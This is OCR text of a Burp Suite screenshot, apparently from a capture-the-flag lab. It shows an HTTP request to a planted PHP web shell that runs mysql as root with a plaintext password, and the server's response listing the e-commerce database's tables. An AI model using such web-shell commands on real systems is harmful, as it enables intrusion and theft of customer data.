 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.207
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /shop/vqmod/xml/cantfindmyshell.php?var=mysql+-u+root+-pchangethis+-v+-e+"show+tables"+ecom HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: cart[uid]=5fe7a4eccf15f; currency_code=USD; LCSESSID=t2q0ok50hfj4hqr9f4sbssm7o5; country_code=JP;
display_prices_including_tax=1; language_code=en
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Dec 2020 17:12:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 970
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 --------------
10 show tables
11 --------------
12
13 Tables_in_ecom
14 lc_cart_items
15 lc_categories
16 lc_categories_info
17 lc_countries
18 lc_currencies
19 lc_customers
20 lc_delivery_statuses
21 lc_delivery_statuses_info
22 lc_geo_zones
23 lc_languages
24 lc_manufacturers
25 lc_manufacturers_info
26 lc_modules
27 lc_option_groups
28 lc_option_groups_info
29 lc_option_values
30 lc_option_values_info
31 lc_order_statuses
32 lc_order_statuses_info
33 lc_orders
34 lc_orders_comments
35 lc_orders_items
36 lc_orders_totals
37 lc_pages
38 lc_pages_info
39 lc_product_groups
40 lc_product_groups_info
41 lc_product_groups_values
Search...
0 matches
Done
1,161 bytes | 99 millis